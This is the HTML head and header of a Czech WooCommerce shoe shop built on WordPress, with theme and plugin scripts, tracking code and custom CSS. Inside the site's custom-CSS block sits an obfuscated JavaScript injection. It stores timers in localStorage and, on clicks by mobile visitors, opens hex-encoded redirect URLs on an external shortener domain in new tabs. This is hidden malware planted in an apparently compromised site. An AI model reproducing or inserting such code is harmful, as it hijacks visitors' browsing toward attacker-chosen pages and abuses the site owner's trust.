!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<!--[if IE]>
<script src="https://maxamobuv.cz/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.8.11" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://maxamobuv.cz/wp-content/plugins/toret-zasilkovna/assets/js/public.js?ver=6.7.4" id="zasilkovna-public-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/toretxmlfeeds/public/js/toretxmlfeeds-public.js?ver=1.0.3" id="toretxmlfeeds-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazit ko\u0161\u00edk","cart_url":"https:\/\/maxamobuv.cz\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.26.4" id="font-awesome-4-shim-js"></script>
<script src="https://maxamobuv.cz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://maxamobuv.cz/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://maxamobuv.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maxamobuv.cz/wp-json/wp/v2/product_cat/231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maxamobuv.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.6.3" />
<!-- start Simple Custom CSS and JS -->
<style>
/* Zde přidejte svůj CSS kód.

Např.:
.example {
    color: red;
}

Chcete-li si oprášit své znalosti CSS, podívejte se na http://www.w3schools.com/css/css_syntax.asp

Konec komentáře */ 

.red-menu.menu-item a {
  color: #FF0000 !important;
}
.variations_form select {
    width: 100%;
    padding: 12px;
    font-size: 16px;
    border: 2px solid #b3a190; /* Hnědý okraj */
    border-radius: 6px; /* Zaoblené rohy */
    background-color: #fff;
    color: #6b4c2a; /* Hnědý text */
    font-weight: bold;
    text-align: center;
    cursor: pointer;
    appearance: none; /* Skryje výchozí šipku v některých prohlížečích */
}

.variations_form select:hover {
    border-color: #6b4c2a;
}

.variations_form select:focus {
    outline: none;
    border-color: #6b4c2a;
    box-shadow: 0px 0px 5px rgba(107, 76, 42, 0.5);
}

.variations_form::after {
    content: '\25BC'; /* Přidání vlastní šipky dolů */
    font-size: 16px;
    color: #6b4c2a;
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    pointer-events: none;
}
</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.160.1" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#707070;border-color:#ededed}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#707070;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#707070;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#707070;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#707070;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#707070}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#707070}.dgwt-wcas-loader-circular-path{stroke:#707070}.dgwt-wcas-preloader{opacity:.6}		</style>
			<style>
		/* Slide Search */
		.ast-dropdown-active .search-form {
			padding-left: 0 !important;
		}

		.ast-dropdown-active .ast-search-icon {
			visibility: hidden;
		}

		.ast-search-menu-icon .search-form {
			padding: 0;
		}

		.ast-search-menu-icon .search-field {
			display: none;
		}

		.ast-search-menu-icon .search-form {
			background-color: transparent !important;
			border: 0;
		}

		/* Search Box */
		.site-header .ast-inline-search.ast-search-menu-icon .search-form {
			padding-right: 0;
		}

		/* Full Screen Search */
		.ast-search-box.full-screen .ast-search-wrapper {
			top: 25%;
			transform: translate(-50%, -25%);
		}

		/* Header Cover */
		.ast-search-box.header-cover .search-text-wrap {
			width: 50%;
			vertical-align: middle;
			margin-left: calc(25% - 10px);
		}

		.ast-search-box.header-cover .close {
			margin-top: -5px;
		}

		/* Autosuggestion results */
		.dgwt-wcas-suggestion {
			transition: none;
		}

		/* Details panel */
		.dgwt-wcas-details-wrapp .woocommerce a.added_to_cart {
			display: block;
		}
	</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="b4bgYOoTsRRRW8mZyzPN3Q2eeyqr4ZF0LJ3c47Gg9oI"><meta name="generator" content="Elementor 3.26.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1879448262665734', {}, {
    "agent": "woocommerce_0-9.6.3-3.5.8"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			                    <script type="text/javascript">
                        var ajaxurl = 'https://maxamobuv.cz/wp-admin/admin-ajax.php';
                    </script>
                <style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://maxamobuv.cz/wp-content/uploads/2022/04/cropped-maxam-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maxamobuv.cz/wp-content/uploads/2022/04/cropped-maxam-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maxamobuv.cz/wp-content/uploads/2022/04/cropped-maxam-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://maxamobuv.cz/wp-content/uploads/2022/04/cropped-maxam-icon-270x270.png" />
		<style id="wp-custom-css">
			.ast-modern-checkout .woocommerce #payment ul.payment_methods div.payment_box {

    display: none!important;
}
.woocommerce-cart .cart_totals .shop_table tr.cart-subtotal {
    display: none !important;
}
.tppdn-form .user-box input:focus ~ label, .tppdn-form .user-box input:valid ~ label {
  top: -20px;
  left: 0;
  color: #92724B;
  font-size: 12px;
}

.cfvsw-label-option {
  font-size: var( --cfvsw-swatches-font-size, 12px );
  padding: 5px 10px;
	color: #92724B;
	font-weight: 600;
}

.cfvsw-swatches-blur-disable {
  padding: 5px 10px;
	color: #979A9B;
	font-weight: 600;
}

@media (min-width: 922px) {
  #secondary {
    width: 24%;
  }
}

@media (min-width: 1201px) {
  .ast-separate-container .ast-woocommerce-container {
    padding: 3.34em 3.34em;
  }
}

#secondary {
  margin: 4em 0 2.5em;
    margin-right: 0px;
    margin-left: 0px;
  word-break: break-word;
  line-height: 0,5;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x63\x73\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x6e\x58\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x75\x6e\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x7a\x76\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4f\x42\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x4e\x49\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4e\x4f\x44\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x4d\x65\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x47\x6c\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x58\x55\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body  class="archive tax-product_cat term-celorok term-231 wp-custom-logo theme-astra woocommerce woocommerce-page woocommerce-no-js ehf-template-astra ehf-stylesheet-astra-child woolentor_current_theme_astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.11 group-blog columns-3 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-sticky-main-shrink ast-sticky-above-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-primary-sticky-enabled ast-default-shop-page-grid-style ast-woocommerce-pagination-square woolentor-empty-cart elementor-page-59624 elementor-default elementor-template-full-width elementor-kit-4 astra-addon-4.8.7">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Přeskočit na obsah">
		Přeskočit na obsah</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="off-canvas">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Ikona odkazu na účet" href=https://maxamobuv.cz/my-account/ target=_self rel=https://maxamobuv.cz/my-account/ >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
												<div class="site-header-above-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
					</div>
									</div>
																			<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-above-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<div class="search-form"><span class="search-field"></span><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://maxamobuv.cz/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Vyhledávat..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" aria-label="Ikona odkazu vyhledávání" href="#">
					<span class="screen-reader-text">Hledat</span>
					<span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 477 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
						  <path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"/>
						  </svg></span>				</a>
			</div>
		</div>
				</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://maxamobuv.cz/kosik/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

													<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
				</div>
			</div>
						</div>
										</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
																	<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
											<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
